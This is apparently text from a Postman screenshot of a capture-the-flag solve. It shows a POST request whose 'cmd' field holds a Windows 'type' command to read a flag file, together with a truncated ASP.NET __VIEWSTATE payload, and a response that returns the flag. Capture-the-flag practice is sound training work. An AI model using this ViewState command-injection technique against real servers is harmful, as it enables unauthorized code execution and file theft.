 POST http://261a921e-6cff-48c2-b998-80d7b62f60fb.node3.buuoj.cn/ Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd type c:\Fl@g_glzjin_still_w@nts_a_girl_friend.txt
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5c3Rl...
Key Value Description
Body Cookies Headers (10) Test Results Status: 200 OK Time: 208ms Size: 332 B Save Response
Pretty Raw Preview Visualize
flag{4f468d8a-51f8-4381-992c-346528604d8f}